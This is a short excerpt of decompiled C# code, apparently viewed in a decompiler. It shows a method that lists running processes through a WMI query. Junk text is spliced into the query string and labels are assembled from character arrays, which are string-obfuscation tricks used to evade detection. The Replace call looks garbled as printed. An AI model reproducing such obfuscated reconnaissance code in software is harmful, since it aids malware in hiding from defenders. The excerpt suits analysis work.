 SystemInfoHelper ×
186
187 // Token: 0x06000138 RID: 312 RVA: 0x0000BE30 File Offset: 0x0000A030
188 public static List<string> ListOfProcesses()
189 {
190 List<string> list = new List<string>();
191 try
192 {
193 using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher("SELSystem.Text.RegularExpressionsECT * FRSystem.Text.RegularExpressionsOM
Win32_PSystem.Text.RegularExpressionsrocess WSystem.Text.RegularExpressionshere SessSystem.Text.RegularExpressionsionId='".Replace("", string.Empty) + Process.GetCurrentProcess
().SessionId + "'"))
194 {
195 using (ManagementObjectCollection managementObjectCollection = managementObjectSearcher.Get())
196 {
197 foreach (ManagementBaseObject managementBaseObject in managementObjectCollection)
198 {
199 ManagementObject managementObject = (ManagementObject)managementBaseObject;
200 try
201 {
202 List<string> list2 = list;
203 string[] array = new string[6];
204 array[0] = new string(new char[]
205 {
206 'I',
207 'D',
208 ':',
209 ' '
210 });
211 int num = 1;
212 object obj = managementObject[new string(new char[]
213 {
214 'P',
215 'r',
216 'o',
217 'c',
218 'e',
219 's',
220 's',
221 'I',
222 'd'
223 })];
224 array[num] = ((obj != null) ? obj.ToString() : null);
225 array[2] = new string(new char[]
226 {
227 ',',
228 ' ',
229 'N',
230 'a',
231 'm',
232 'e',
233 ':',
234 ' '
235 });
100 %